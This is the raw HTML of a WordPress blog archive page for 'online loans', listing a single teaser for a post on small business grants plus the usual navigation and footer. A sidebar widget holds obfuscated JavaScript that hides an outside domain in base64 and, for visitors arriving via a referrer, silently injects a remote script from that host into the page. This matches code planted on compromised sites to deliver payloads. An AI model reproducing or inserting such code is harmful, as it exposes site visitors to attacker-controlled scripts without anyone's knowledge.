									<a href="https://search4answers.com/translator-apps-for-your-next-vacation/" title="Translator Apps for Your Next Vacation"><img src="https://search4answers.com/wp-content/uploads/2017/01/translate-110777_1920.jpg" alt="Translator Apps for Your Next Vacation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/translator-apps-for-your-next-vacation/" >Translator Apps for Your Next Vacation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				online loans			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/how-to-get-a-small-business-grant/" title="How To Get A Small Business Grant">
	<img width="288" height="186" src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Get-A-Small-Business-Grant-Featured-Image-1.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/how-to-get-a-small-business-grant/" title="How To Get A Small Business Grant">
			How To Get A Small Business Grant			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Setting up a small business or startup is a lucrative thought, but not an easy process. While the great American Dream talks about becoming successful regardless of your social standing and background, it doesn’t explain how to find the money to go about doing so! The availability of micro-loans...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->